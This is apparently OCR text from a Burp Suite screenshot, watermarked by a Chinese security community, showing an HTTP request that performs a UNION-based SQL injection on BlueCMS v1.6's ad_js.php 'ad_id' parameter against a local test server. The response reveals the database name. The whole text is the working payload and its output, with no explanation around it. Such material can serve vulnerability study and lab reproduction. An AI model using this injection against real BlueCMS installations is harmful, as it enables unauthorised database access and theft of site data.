 Request
Raw Params Headers Hex
GET
/bluecms_v1.6/uploads/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,database(
) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=9ijjvgn06batngbfjr56p9u757
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 15 Mar 2020 08:54:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; p
Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=
Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
Connection: close
Content-Type: text/html;charset=gb2312
Content-Length: 39
<!--
document.write("bluecms");
-->
HACK之道
先知社区